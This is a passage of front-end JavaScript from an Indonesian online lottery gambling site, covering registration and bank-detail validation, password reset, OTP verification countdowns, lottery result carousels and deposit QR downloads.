                    jQuery("#secret_answer_invalid").text("Jawaban keamanan minimal 3 karakter.");
                    jQuery("#secret_answer_invalid").show();
                }else{
                    jQuery("#secret_answer").css({"background":"url(https://platinumtogel.com/images/input01.gif?v=1.14.2) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"none","border":"1px solid #ccc"}).attr({"title":""});
                    jQuery("#secret_answer_invalid").hide();
                }
            });
        }
    }

    validate_bank = function(){
        var str=$("#bank").val();
        if(str !=""){
            $.post("https://platinumtogel.com/register_validate", {"bank" : str, '_token' : 'Xd9KUp6tgbOMD8RJO6yfEdUWIwmlQW65t8WhsnAW' }, function(r){
                if(r=="301"){
                    jQuery("#bank").css({"border":"1px solid #ff0000"}).attr({"title":""});
                    jQuery("#bank_invalid").text("Silakan Pilih bank yang anda gunakan.");
                    jQuery("#bank_invalid, .bank_invalid").show();
                }else{
                    jQuery("#bank").css({"background":"url(https://platinumtogel.com/images/input01.gif?v=1.14.2) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"none","border":"1px solid #ccc"}).attr({"title":""});
                    jQuery("#bank_invalid, .bank_invalid").hide();
                }
            });
        }
    }

    validate_account_number = function(){
        var str=$("#bank_accnumber").val();
        var str1=$("#bank").val();
        if(str !=""){
            $.post("https://platinumtogel.com/register_validate", {"bank_accnumber" : str,"bank" : str1, '_token' : 'Xd9KUp6tgbOMD8RJO6yfEdUWIwmlQW65t8WhsnAW' }, function(r){
                if(r=="302"){
                    jQuery("#bank_accnumber").css({"border":"1px solid #ff0000"}).attr({"title":""});
                    jQuery("#bank_accnumber_invalid").text("Nomor rekening tersebut tidak valid! Silakan gunakan Nomor rekening anda.");
                    jQuery("#bank_accnumber_invalid, .bank_accnumber_invalid").show();
                }else if(r=="301"){
                    jQuery("#bank_accnumber").css({"border":"1px solid #ff0000"}).attr({"title":""});
                    jQuery("#bank_accnumber_invalid").text("Nomor rekening tersebut sudah digunakan! Silakan gunakan Nomor rekening yang lain.");
                    jQuery("#bank_accnumber_invalid, .bank_accnumber_invalid").show();
                }else if(r=="303"){
                    jQuery("#bank_accnumber").css({"border":"1px solid #ff0000"}).attr({"title":""});
                    jQuery("#bank_accnumber_invalid").text("Nomor rekening ini terkendala, silakan hubungi customer service kami.");
                    jQuery("#bank_accnumber_invalid, .bank_accnumber_invalid").show();
                }else if(r=="304"){
                    jQuery("#bank_accnumber").css({"border":"1px solid #ff0000"}).attr({"title":""});
                    jQuery("#bank_accnumber_invalid").text("Data rekening anda mencapai batas validasi.");
                    jQuery("#bank_accnumber_invalid, .bank_accnumber_invalid").show();
                }else if(r=="305"){
                    jQuery("#bank_accnumber").css({"border":"1px solid #ff0000"}).attr({"title":""});
                    jQuery("#bank_accnumber_invalid").text("Mohon isi nomor rekening Ewallet Anda yang valid! Contoh : 081xxxxxxxxx");
                    jQuery("#bank_accnumber_invalid, .bank_accnumber_invalid").show();
                }else{
                    jQuery("#bank_accnumber").css({"background":"url(https://platinumtogel.com/images/input01.gif?v=1.14.2) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"none","border":"1px solid #ccc"}).attr({"title":""});
                    jQuery("#bank_accnumber_invalid, .bank_accnumber_invalid").hide();
                }
            });
        }
    }

    validate_bank_accname = function(){
        var str=$("#bank_accname").val();
        if(str !=""){
            $.post("https://platinumtogel.com/register_validate", {"bank_account_name" : str, '_token' : 'Xd9KUp6tgbOMD8RJO6yfEdUWIwmlQW65t8WhsnAW' }, function(r){
                if(r=="301"){
                    jQuery("#bank_accname").css({"border":"1px solid #ff0000"}).attr({"title":""});
                    jQuery("#bank_accname_invalid").text("Mohon isi nama akun Anda yang valid!");
                    jQuery("#bank_accname_invalid, .bank_accname_invalid").show();
                }else if(r=="302"){
                    jQuery("#bank_accname").css({"border":"1px solid #ff0000"}).attr({"title":""});
                    jQuery("#bank_accname_invalid").text("Nama Rekening tidak boleh menggunakan special character.");
                    jQuery("#bank_accname_invalid, .bank_accname_invalid").show();
                }else{
                    jQuery("#bank_accname").css({"background":"url(https://platinumtogel.com/images/input01.gif?v=1.14.2) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"none","border":"1px solid #ccc"}).attr({"title":""});
                    jQuery("#bank_accname_invalid, .bank_accname_invalid").hide();
                }
            });
        }
    }

    validate_user_id_forgot = function(){
        var str=jQuery("#user").val();
        str=str.replace(/[^a-zA-Z 0-9]+/g,'');
        str=str.replace(/ /g,"");
        str=str.toUpperCase();
        if(str!=""){
            jQuery.post("https://platinumtogel.com/password/reset/validate", {"user" : str, '_token' : 'Xd9KUp6tgbOMD8RJO6yfEdUWIwmlQW65t8WhsnAW' }, function(r){
                if(r=="200"){
                    jQuery("#user").css({"background":"url(https://platinumtogel.com/images/input01.gif?v=1.14.2) repeat-x scroll 0 0 #FFFFFF","color":"#000000"}).attr({"title":""});
                    jQuery("#user_invalid").hide();
                }else{
                    jQuery("#user").css({"background":"#800000","color":"yellow","border":"1px solid #ff0000"}).attr({"title":"Username tersebut tidak terdaftar!"});
                    $('#user_invalid').text("Mohon Maaf,Username tidak cocok/salah");
                    jQuery("#user_invalid").show();
                }
            })
        }
    }

    validate_email_forgot = function(){
        var str=jQuery("#email").val();
        if(str!=""){
            jQuery.post("https://platinumtogel.com/password/reset/validate", {"email" : str, '_token' : 'Xd9KUp6tgbOMD8RJO6yfEdUWIwmlQW65t8WhsnAW' }, function(r){
                if(r=="200"){
                    jQuery("#email").css({"background":"url(https://platinumtogel.com/images/input01.gif?v=1.14.2) repeat-x scroll 0 0 #FFFFFF","color":"#000000"}).attr({"title":""});
                    jQuery("#email_invalid").hide();
                }else{
                    jQuery("#email").css({"background":"#800000","color":"yellow","border":"1px solid #ff0000"}).attr({"title":"Email tersebut tidak terdaftar!"});
                    $('#email_invalid').text("Email tidak terdaftar! Mohon hubungi customer service!");
                    jQuery("#email_invalid").show();
                }
            })
        }
    }

    show_forget_password_form = function (id) {
        if (id == 'email') {
            $(`#email-form`).css('display', 'block');
            $(`#bank-form`).css('display', 'none');
        } else if (id == 'bank') {
            $(`#email-form`).css('display', 'none');
            $(`#bank-form`).css('display', 'block');
        }
    }

    // verification referral
    validate_full_name = function() {
        var str=jQuery("#full_name").val();
        if( str != ""){
            jQuery.post("https://platinumtogel.com/user/referral/validate-verification", {"full_name" : str, '_token' : 'Xd9KUp6tgbOMD8RJO6yfEdUWIwmlQW65t8WhsnAW' }, function(r){
                if(r.status == 300 && typeof r.message_1.full_name != "undefined"){
                    jQuery("#full_name").css({"border":"1px solid #ff0000" }).attr({"title":"Nama Lengkap invalid"});
                    $('#full_name_invalid').css({"color":"red", "font-size": "12px"}).text(r.message_1.full_name);
                    jQuery("#full_name_invalid, .full_name_invalid").show();
                }else{
                    jQuery("#full_name").css({"background":"url(https://platinumtogel.com/images/input01.gif?v=1.14.2) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"1px solid #ccc"}).attr({"title":""});
                    jQuery("#full_name_invalid, .full_name_invalid").hide();
                }
            });
        }
    }

    validate_email_otp = function() {
        var str=jQuery("#email_otp").val();
        var email=jQuery("#email").val();
        if( str != ""){
            jQuery.post("https://platinumtogel.com/user/referral/validate-verification", {"email": email, "email_otp" : str, '_token' : 'Xd9KUp6tgbOMD8RJO6yfEdUWIwmlQW65t8WhsnAW' }, function(r){
                if(r.status == 300 && typeof r.message_1.email_otp != "undefined"){
                    jQuery("#email_otp").css({"border":"1px solid #ff0000" }).attr({"title":"Identity Number invalid"});
                    $('#email_otp_invalid').css({"color":"red", "font-size": "12px"}).text(r.message_1.email_otp);
                    jQuery("#email_otp_invalid, .email_otp_invalid").show();
                }else{
                    jQuery("#email_otp").css({"background":"url(https://platinumtogel.com/images/input01.gif?v=1.14.2) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"1px solid #ccc"}).attr({"title":""});
                    jQuery("#email_otp_invalid, .email_otp_invalid").hide();
                }
            });
        }else{
            jQuery("#email_otp").css({"background":"url(https://platinumtogel.com/images/input01.gif?v=1.14.2) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"1px solid #ccc"}).attr({"title":""});
            jQuery("#email_otp_invalid, .email_otp_invalid").hide();
        }
    }

    validate_identity_number = function() {
        var str=jQuery("#identity").val();
        if( str != ""){
            jQuery.post("https://platinumtogel.com/user/referral/validate-verification", {"identity" : str, '_token' : 'Xd9KUp6tgbOMD8RJO6yfEdUWIwmlQW65t8WhsnAW' }, function(r){
                if(r.status == 300 && typeof r.message_1.identity != "undefined"){
                    jQuery("#identity").css({"border":"1px solid #ff0000" }).attr({"title":"Identity Number invalid"});
                    $('#identity_invalid').css({"color":"red", "font-size": "12px"}).text(r.message_1.identity);
                    jQuery("#identity_invalid, .identity_invalid").show();
                }else{
                    jQuery("#identity").css({"background":"url(https://platinumtogel.com/images/input01.gif?v=1.14.2) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"1px solid #ccc"}).attr({"title":""});
                    jQuery("#identity_invalid, .identity_invalid").hide();
                }
            });
        }
    }

    validate_upload_identity = function(){
        var str=jQuery("#upload_identity").val();
        if( str != ""){
            jQuery("#upload_identity").css({"background":"url(https://platinumtogel.com/images/input01.gif?v=1.14.2) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"1px solid #ccc"}).attr({"title":""});
            jQuery("#upload_identity_invalid, .upload_identity_invalid").hide();
        }else{
			jQuery("#upload_identity").css({"background":"url(https://platinumtogel.com/images/input01.gif?v=1.14.2) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"1px solid #ccc"}).attr({"title":""});
            jQuery("#upload_identity_invalid, .upload_identity_invalid").hide();
		}
    }

    validate_wa_otp = function() {
        var str=jQuery("#wa_otp").val();
        var phone=jQuery("#phone").val();
        if( str != ""){
            jQuery.post("https://platinumtogel.com/user/referral/validate-verification", {"phone": phone, "wa_otp" : str, '_token' : 'Xd9KUp6tgbOMD8RJO6yfEdUWIwmlQW65t8WhsnAW' }, function(r){
                if(r.status == 300 && typeof r.message_1.wa_otp != "undefined"){
                    jQuery("#wa_otp").css({"border":"1px solid #ff0000" }).attr({"title":"Identity Number invalid"});
                    $('#wa_otp_invalid').css({"color":"red", "font-size": "12px"}).text(r.message_1.wa_otp);
                    jQuery("#wa_otp_invalid, .wa_otp_invalid").show();
                }else{
                    jQuery("#wa_otp").css({"background":"url(https://platinumtogel.com/images/input01.gif?v=1.14.2) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"1px solid #ccc"}).attr({"title":""});
                    jQuery("#wa_otp_invalid, .wa_otp_invalid").hide();
                }
            });
        }else{
            jQuery("#wa_otp").css({"background":"url(https://platinumtogel.com/images/input01.gif?v=1.14.2) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"1px solid #ccc"}).attr({"title":""});
            jQuery("#wa_otp_invalid, .wa_otp_invalid").hide();
        }
    }

    // Time out for resend forgot pass email again
    
    send_forgot_password_email = function () {
        $('#btn-resend-forgot-password-email').prop('disabled', true);
        clearTimeout(timeOut);
        jQuery.post("https://platinumtogel.com/password/reset/resend", {
            _token: 'Xd9KUp6tgbOMD8RJO6yfEdUWIwmlQW65t8WhsnAW',
            user_id: ''
        }, function (response) {
            console.log(response);
            $('#timer').text(response.nextDuration);
            clearTimeout(timeOut);
            start_countdown();
            // start time out again
                    });
    }

    var timerInterval = null;
    start_countdown = function () {
        $('#btn-resend-forgot-password-email').prop('disabled', true);

        timerInterval = setInterval(() => {
            let currentTime = $('#timer').text();

            if (currentTime <= 0)
                stop_countdown()
            else
                $('#timer').text(currentTime - 1);
        }, 1000);
    }

    stop_countdown = function () {
        $('#btn-resend-forgot-password-email').prop('disabled', false);

        clearInterval(timerInterval);
    }


  </script>

<script type="text/javascript" src="https://platinumtogel.com/togel/OwlCarousel2-2.3.4/OwlCarousel2-2.3.4/dist/owl.carousel.js?v=1.14.2"></script>

<script type="text/javascript">

            var tg_owl_items = 6;
        var tg_owl_margin = 10;
        var tg_owl_autoplay = true;
        var tg_owl_autoplayTimeout = 2000;
        var tg_owl_autoplayHoverPause = true;
        var tg_owl_nav = true;

        var btn_owl_items = 6;
        var btn_owl_margin = 10;
        var btn_owl_autoplay = true;
        var btn_owl_autoplayTimeout = 2000;
        var btn_owl_autoplayHoverPause = true;
        var btn_owl_nav = true;

            var bank_owl_items = 8;
        if ($('.item').length >= 5) {
            var bank_owl_loop = true;
        }
        else {
            var bank_owl_loop = false;
        }
        var bank_owl_margin = 10;
        var bank_owl_autoplay = true;
        var bank_owl_autoplayTimeout = 2000;
        var bank_owl_autoplayHoverPause = true;
        var bank_owl_nav = true;
        $('.owl-carousel.bank').owlCarousel({
            items:bank_owl_items,
            loop:bank_owl_loop,
            margin:bank_owl_margin,
            autoplay:bank_owl_autoplay,
            autoplayTimeout:bank_owl_autoplayTimeout,
            autoplayHoverPause:bank_owl_autoplayHoverPause,
            nav:bank_owl_nav,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:3
                },
                1000:{
                    items:4
                }
            }
        })

        var socials_owl_items ="9"; //$(".item");
        if (socials_owl_items >= 5) {
            var socials_owl_loop = true;
        }
        else {
            var socials_owl_loop = false;
        }
        var socials_owl_margin = 0;
        var socials_owl_autoplay = true;
        var socials_owl_autoplayTimeout = 2500;
        var socials_owl_autoplayHoverPause = true;
        var socials_owl_nav = true;
        $('.owl-carousel.socials').owlCarousel({
            items:socials_owl_items,
            loop:socials_owl_loop,
            margin:socials_owl_margin,
            autoplay:socials_owl_autoplay,
            autoplayTimeout:socials_owl_autoplayTimeout,
            autoplayHoverPause:socials_owl_autoplayHoverPause,
            nav:socials_owl_nav,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:3
                },
                1000:{
                    items:5
                }
            }
        })



        
        // for user email verified or not, to show svg icon
        var not_verified= '<svg style="transform:rotate(0deg);position:static;width:20px;height:20px" xmlns="http://www.w3.org/2000/svg"  fill="red" viewBox="0 0 24 24" stroke="white" stroke-width="2"> <path stroke-linecap="round" stroke-linejoin="round" d="M12 8v4m0 4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/> </svg>';
        var verified = '<svg style="transform:rotate(0deg);position:static;width:20px;height:20px" xmlns="http://www.w3.org/2000/svg"   viewBox="0 0 20 20" fill="green"><path style="fill:green" class="h-2 w-5" fill-rule="evenodd" d="M2.166 4.999A11.954 11.954 0 0 0 10 1.944 11.954 11.954 0 0 0 17.834 5c.11.65.166 1.32.166 2.001 0 5.225-3.34 9.67-8 11.317C5.34 16.67 2 12.225 2 7c0-.682.057-1.35.166-2.001zm11.541 3.708a1 1 0 0 0-1.414-1.414L9 10.586 7.707 9.293a1 1 0 0 0-1.414 1.414l2 2a1 1 0 0 0 1.414 0l4-4z" clip-rule="evenodd"/></svg>';

        
        // just for customer complaint at login page
                    let customer_complaint = "Pengaduan Konsumen";
                            $('.userro').append(`<span style="font-size: 11px;"><a href="#" data-toggle="modal" data-target="#consumer_com" class="lp-pass"id="consumer_com_modal" >${customer_complaint}</a></span>`);
                    
                            </script>

<script src="https://platinumtogel.com/js/jquery.expander.js?v=1.14.2"></script>

<script type="text/javascript">
    $(document).ready(function () {
    $('.readmore').expander({
                slicePoint: 360,
                                moreLinkClass: 'more-link masuk moreClass',
                lessLinkClass: 'less-link masuk readClass',
                expandText: " Baca Selengkapnya",
                userCollapseText: "Tutup"
                            });
    });
    $('.spok').css({'text-align': 'inherit'});
    $('.spok h1').css({'text-align': 'center', 'display':'flex', 'width':'100%', 'justify-content':'center'});

    $('.carousel').carousel({
        interval: 3000
    });
</script>

<script type="text/javascript">
    $(document).ready(function(){
         
         // Disable scroll when focused on a number input.
        $('form').on('focus', 'input[type=number]', function(e) {
            $(this).on('wheel', function(e) {
                e.preventDefault();
            });
        });
        // Disable up and down keys.
        $('form').on('keydown', 'input[type=number]', function(e) {
            if ( e.which == 38 || e.which == 40 )
                e.preventDefault();
        });

        jQuery('#form_login').on('submit', function() {
            jQuery('#btn_login').attr('disabled','disabled');
        });

        setform3("form_login", "loader_login", function(r){
            uialert(r.message);

            	            $('#uialert_modal').on('hidden.bs.modal', function (e) {
	                if(r.status == 200){
	                    location.href = 'https://platinumtogel.com';
	                }else if(r.status == 202){
	                    location.href = r.next;
	                }else{
	                    jQuery('#btn_login').removeAttr('disabled');
	                }
	            });
                    });
        setform3("frm_complaint", "loader_complaint", function(r){
            uialert(r.message);
            if(r.status == 200){
                location.reload(true);
            }
        });
                    clear_form("#form_login");
        
        setform3("form_login1","loader_login1", function(r){
            uialert(r.message);
            if(r.status == 200){
                location.href = 'https://platinumtogel.com';
            }
        });
        clear_form("#form_edit_account_modal");
        
        chk_mask();
    })
</script>


<script type="text/javascript">
    $('.All_Rights').append(' v1.14.2-17');
    $('body').before('<!--</body></html>');

    $('.userro').before('<div class="icon1"></div><div class="icon2"></div>');
    $('.login').prepend('<div class="icon1"></div><div class="icon2"></div>');
                $('.icon1').prepend('<a href="https://ruangok.com/public/app/APK/platinumtogel/PlatinumTogel 5.0.5 - 1 Icon.apk"><img src="https://ruangok.com/public/banner/id/platinumtogel/app/Capturept.JPG?1599825937" class="img-responsive" alt="platinumtogel.com"></a>');
                </script>


<script type="text/javascript">
        $('.tgl').after('<div class="rst"><div class="rst_tgl text-center"><div class="col-lg-12 pb"></div></div></div>')
        $(document).ready(function() {
        if($('.rst').length > 0) {
            $.get("https://platinumtogel.com/tgnumbers", function (data) {
                tg_results_down(data);
            });
        }

        // new lottery
        if($('#lottery-grid').length > 0){
            $.get("https://platinumtogel.com/tgnumbers", function (data) {
                new_tg_results_down(data);
            });
        }
    });

    function tg_results_down(data) {
        $('.rst > .rst_tgl > .pb').append('<div class="owl-carousel owl-theme result2"></div>');
        if(typeof data['lottery'] != 'undefined' && typeof data['content']['content'] != 'undefined') {
            var markets = data['content']['content'];
            var market_name = Object.keys(markets);
            var domain_alt= "platinumtogel.com";
        var item = data['lottery'];
            var alt_domain_tg = "platinumtogel.com";

            for (var i = 0; i < market_name.length; i++) {
                if(typeof item[market_name[i].toLowerCase()] == 'undefined') {
                    continue;
                }
                var market_item = item[market_name[i].toLowerCase()];
                var market = markets[market_name[i]];
                var icon_desktop = 'https://platinumtogel.com/togel/' +market_name[i]+'.webp';
                var html_tag = '';
                html_tag += '<div class="tgl">';
                                        html_tag += '<div class="logo">';
                        html_tag += `<img src="${icon_desktop}" class="img-responsive" alt="${alt_domain_tg}">`;
                    html_tag += '</div>';
                                        html_tag += '<div class="info">';
                        html_tag += '<h4 class="title">'+market[0]['name'].toUpperCase()+'</h4>';
                        html_tag += '<p>'+market[0]['date']+'</p>';
                        html_tag += '<a href="'+market_item['result_url']+'">'+market[0]['result']+'</a>';
                    html_tag += '</div>';
                html_tag += '</div>';
                $('.rst > .rst_tgl > .pb > .result2').append(html_tag);
            }
        }

        var result_owl_items = 8;
        var result_owl_margin = 0;
        var result_owl_autoplay = true;
        var result_owl_autoplayTimeout = 2000;
        var result_owl_autoplayHoverPause = true;
        var result_owl_nav = true;

        if ($('.tgl').length > 8) {
            var result_owl_loop = true;
        }
        else {
            var result_owl_loop = false;
        }
        $('.owl-carousel.result2').owlCarousel({
            item:result_owl_items,
            loop:result_owl_loop,
            margin:result_owl_margin,
            autoplay:result_owl_autoplay,
            autoplayTimeout:result_owl_autoplayTimeout,
            autoplayHoverPause:result_owl_autoplayHoverPause,
            nav:result_owl_nav,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:4
                },
                1000:{
                    items:7
                }
            }
        })
    }

    // new lottery
    function new_tg_results_down(data)
    {
        if(typeof data['lottery'] != 'undefined' && typeof data['content']['content'] != 'undefined') {
            let markets = data['content']['content'];
            let market_name = Object.keys(markets);
            let domain_alt= "platinumtogel.com";
            let item = data['lottery'];
            let alt_domain_tg = "platinumtogel.com";

            for (var i = 0; i < market_name.length; i++) {
                if(typeof item[market_name[i].toLowerCase()] == 'undefined') {
                    continue;
                }
                let market_item = item[market_name[i].toLowerCase()];
                let market = markets[market_name[i]];
                let icon_desktop = 'https://platinumtogel.com/togel/' +market_name[i]+'.webp';
                let html_tag = '';
                const ball_images = generateBallImages(market[0]['result'], alt_domain_tg);
                html_tag += `
                    <div class="lottery-card" data-close-time="${market_item.close_time}">
                        <div class="lottery-detail">
                            <div style="margin-top: auto;margin-bottom: auto;">
                                <img src="${icon_desktop}" alt="${alt_domain_tg}" width="50px" height="50px">
                            </div>
                            <div class="lottery-desc-detail" style="padding: 1rem;">
                                <h4 class="title-lottery" style="margin: 0;font-weight: bold;letter-spacing: 3px;font-size:12px;">${market[0]['name'].toUpperCase()}</h4>
                                <small class="lottery-date">
                                    <i class="fa fa-calendar" aria-hidden="true"></i>
                                    ${market[0]['day']},${market[0]['date']}
                                </small>
                            </div>
                        </div>
                        <div class="lottery-ball-container">
                            <a href="${market_item['result_url']}"> 
                                ${ball_images}
                            </a>
                        </div>
                        <div class="lottery-market-time text-center">
                            <i class="fa fa-clock-o" aria-hidden="true" style=""></i>
                            <span class="countdown-close-lottery">Loading...</span>
                        </div>
                    </div>
                `;
                $('#lottery-grid').append(html_tag);
            }

            // Start countdowns after cards are added to the DOM
            document.querySelectorAll(".lottery-card").forEach(card => {
                const closeTimeString = card.getAttribute("data-close-time");
                const timerSpan = card.querySelector(".countdown-close-lottery");
                updateCountdown(timerSpan, closeTimeString);
            });
            
        }
    }

    // generate image ball
    function generateBallImages(str_number, alt_domain_tg){
        let ballHTML = '';
        const array_number = str_number.split("");

        for (let i = 0; i < array_number.length; i++) {
            const number = array_number[i];
            ballHTML += `<img src="https://platinumtogel.com/images/ball/${number}.png?v=1.14.2" alt="${alt_domain_tg}" style="margin:0 2px" width="30px" height="30px">`;
        }
        return ballHTML;
    }

    // parse data
    function parseCloseTimes(closeTimeString) {
        // Split by " - "
        return closeTimeString.split(" - ").map(time => time.trim());
    }

    // check CloseTime
    function getNextCloseTime(closeTimes) {
        const now = new Date();
        const today = new Date(now.getFullYear(), now.getMonth(), now.getDate());
        let nextTime = null;

        for (const timeStr of closeTimes) {
            let [hours, minutes] = timeStr.split(':').map(Number);

            const timeDate = new Date(today);
            timeDate.setHours(hours, minutes, 0, 0);

            if (timeDate > now) {
                if (!nextTime || timeDate < nextTime) {
                    nextTime = timeDate;
                }
            } else {
                // If already passed today, check tomorrow
                const tomorrow = new Date(today);
                tomorrow.setDate(tomorrow.getDate() + 1);
                tomorrow.setHours(hours, minutes, 0, 0);
                if (!nextTime || tomorrow < nextTime) {
                    nextTime = tomorrow;
                }
            }
        }

        return nextTime;
    }

    // update countdown lottery
    function updateCountdown(spanElement, closeTimeString) {
        const closeTimes = parseCloseTimes(closeTimeString);
        const nextClose = getNextCloseTime(closeTimes);
        if (!nextClose) {
            spanElement.innerText = "Closed";
            return;
        }

        const interval = setInterval(() => {
            const now = new Date();
            const diff = nextClose - now;

            if (diff <= 0) {
                clearInterval(interval);
                spanElement.innerText = "Closed";
                return;
            }

            const hours = Math.floor(diff / (1000 * 60 * 60));
            const minutes = Math.floor((diff / (1000 * 60)) % 60);
            const seconds = Math.floor((diff / 1000) % 60);

            spanElement.innerText = `${String(hours).padStart(2, '0')}:${String(minutes).padStart(2, '0')}:${String(seconds).padStart(2, '0')}`;
        }, 1000);
    }
</script>

<script type="text/javascript">
    let defaultDuration = 55; //set duration in seconds; slower = longer duration
    let defaultWidth = 1200;
    let marqueeCount = 1;
    let marqueeDelay = 0;
        $("#marquee_container.marquee > div").each(function(){
            let currentWidth = $(this).width();
            let newSpeed = Math.ceil(defaultDuration*(currentWidth/defaultWidth));

            $(this).css("animation", "marquee" + marqueeCount + " " + newSpeed + "s linear infinite");
            $(this).css("animation-delay", marqueeDelay + "s");
            marqueeDelay = (newSpeed*marqueeCount)/3;
            marqueeCount++;
        });
</script>

<script type="text/javascript">
    // for global deposit download qris web
    function downloadImage(url, name, transfer_type){
        // check transfer_type
        if( transfer_type == "qr"){
            let split_name = name.split("-");
            name = `${split_name[0]}-${split_name[1]}`;
        }
        var req = new XMLHttpRequest();
        // url = url.replace(/^https:\/\//i, 'http://');
        req.open("GET", url, true);
        req.setRequestHeader("Cache-Control", "no-cache, no-store, must-revalidate");
        req.responseType = "blob";
        req.onload = function (event) {
            var blob = req.response;
            var link=document.createElement('a');
            link.href=window.URL.createObjectURL(blob);
            link.download=name;
            link.click();
        };

        req.send();
    }
    
    function downloadQRDynamic(svgBase64, name) {
            var canvas = document.createElement("canvas");
            var context = canvas.getContext("2d");
            var img = new Image();
            img.onload = function() {
                var borderWidth = 4; // Adjust the border width as needed
                var borderColor = 'white'; // Adjust the border color as needed
                
                // Set canvas size to include border
                canvas.width = img.width + 2 * borderWidth;
                canvas.height = img.height + 2 * borderWidth;

                // Draw the border
                context.strokeStyle = borderColor;
                context.lineWidth = borderWidth;
                context.strokeRect(0, 0, canvas.width, canvas.height);

                // Draw the image inside the border
                context.drawImage(img, borderWidth, borderWidth);
                var pngData = canvas.toDataURL("image/png");
                var a = document.createElement("a");
                a.download = `${name}.png`;
                a.href = pngData;
                document.body.appendChild(a);
                a.click();
                document.body.removeChild(a);
            };
            img.src = "data:image/svg+xml;base64," + svgBase64;
        }
</script>

<script type="text/javascript">
    // For PIN ON / OFF status on Profile
    let triggered_by_event = 0;

    $('#proteksi-pin').change(function(){
        if(!this.checked){
            $('#proteksi-pin').prop('disabled', true);
            let info_off_pin = `Me-nonaktifkan PIN tidak dianjurkan<br>Jika anda sering login di tempat umum <div style='font-weight:bold; text-align:center; margin:10px 0px;'><a href='/profile/pin-off' class='btn btn-success' style='text-decoration:none;'>PROSES</a></div>`;
            uialert2(`${info_off_pin}`);
        }else{
            if(triggered_by_event){
                triggered_by_event = 0;
            }else{
                $('#proteksi-pin').prop('disabled', true);
                location.href = 'https://platinumtogel.com/profile/pin-on';
            }
        }
    });

    $('#uialert_modal').on('hidden.bs.modal', function (e) {
        // Only execute if modal triggered by PIN ON / OFF.
        // Other trigger modal scenario, Ex: Validation after submit form
        let modal_content = $('#uialert_content').text();
        if(modal_content.includes("Me-nonaktifkan PIN")){
            triggered_by_event = 1; // When close modal, PIN will change back to ON which will trigger "change" event
            $('#proteksi-pin').prop('disabled', false);
            $('#proteksi-pin').bootstrapToggle('on');
        }
    })
</script>

<script>
    $(document).ready(function(){
        let our_partner = $('.ourpartner').length;
        console.log('our_partner', our_partner);
        if(our_partner > 0){
            $('.ourpartner > .container').css('margin-top', "-1rem");
        }
    });
</script>
<!-- ref verif -->
<script>
    let email_interval, wa_interval, sms_interval;
    let countdown_email_otp = 120;
    let countdown_wa_otp = 120;
    let countdown_sms_otp = 120;

    function countdownIntervalEmail(){
        $('.btn-email-otp').prop('disabled', true);

        countdown_email_otp--;
        if(countdown_email_otp <= 0){
            clearInterval(email_interval);
            countdown_email_otp = 0;
            $('.btn-email-otp').removeAttr('disabled');
        }

        let loading = `
            <span>${countdown_email_otp}</span>
            <span>Detik</span>
        `;
        $('.countdown_email_otp').html(loading);

        if(countdown_email_otp <= 0){
            $('.countdown_email_otp').css('display', 'none');
            $('.check_email_otp').css('display', 'none');
        }
    }

    function countdownIntervalWA()
    {
        $('.btn-wa-otp').prop('disabled', true);

        countdown_wa_otp--;
        if(countdown_wa_otp <= 0){
            clearInterval(wa_interval);
            countdown_wa_otp = 0;
            $('.btn-wa-otp').removeAttr('disabled');
        }

        let loading = `
            <span>${countdown_wa_otp}</span>
            <span>Detik</span>
        `;
        $('.countdown_wa_otp').html(loading);

        if(countdown_wa_otp <= 0){
            $('.countdown_wa_otp').css('display', 'none');
        }
    }

    function countdownIntervalSMS()
    {
        $('.btn-sms-otp').prop('disabled', true);

        countdown_sms_otp--;
        if(countdown_sms_otp <= 0){
            clearInterval(sms_interval);
            countdown_sms_otp = 0;
            $('.btn-sms-otp').removeAttr('disabled');
        }

        let loading = `
            <span>${countdown_sms_otp}</span>
            <span>Detik</span>
        `;
        $('.countdown_sms_otp').html(loading);

        if(countdown_sms_otp <= 0){
            $('.countdown_sms_otp').css('display', 'none');
        }
    }

    function resendEmailOtp()
    {
        const email = $('#email').val();
        if( email === null || email == ""){
            const label_required_email = "Mohon isikan Email";
            uialert2(label_required_email);
            return;
        }

        const url = "https://platinumtogel.com/user/referral/verification/send-email-otp";
        const data = {'_token' : 'Xd9KUp6tgbOMD8RJO6yfEdUWIwmlQW65t8WhsnAW', 'email': email};
        $('.btn-email-otp').prop('disabled', true);

        $.ajax({
            type: "POST",
            url: url,
            data: data,
            dataType: 'json',
            beforeSend: function(){
                $('.countdown_email_otp').removeAttr('style');
                const loading = `
                    <span style='margin-right:2px'><i class='fa fa-spinner fa-pulse'></i></span>
                    <span>Loading</span>
                `;
                $(".countdown_email_otp").html(loading);
            },
            success: function(resp){
                if( resp.status == 403){
                    uialert2(`${resp.message}`);
                    $('.countdown_email_otp').css('display', 'none');
                    $('.btn-email-otp').removeAttr('disabled');
                }else if( resp.is_limit_retry ){
                    let delay_message = "Mohon Coba Kembali :minutes Menit Kemudian";
                    let label_delay_message = delay_message.replace(':minutes', resp.minutes);
                    uialert2(label_delay_message);

                    $('.countdown_email_otp').css('display', 'none');
                    $('.btn-email-otp').removeAttr('disabled');
                }else{
                    $('.countdown_email_otp').removeAttr('style');
                    $('.check_email_otp').removeAttr('style');
                    countdown_email_otp = resp.seconds;
                    email_interval = setInterval(countdownIntervalEmail,1000);
                }
            },
            error: function (error) {
                $('.countdown_email_otp').css('display', 'none');
                $('.btn-email-otp').removeAttr('disabled');
                uialert2(`${error.responseJSON.message}`);
                console.log(error);
            }

        });
    }

    function resendWAOtp()
    {
        const page = "sportsbook";
        const phone = $('#phone').val();
        if( page !== "withdraw"){
            if( phone === null || phone == ""){
                const label_required_phone = "Mohon isikan Nomor Telepon";
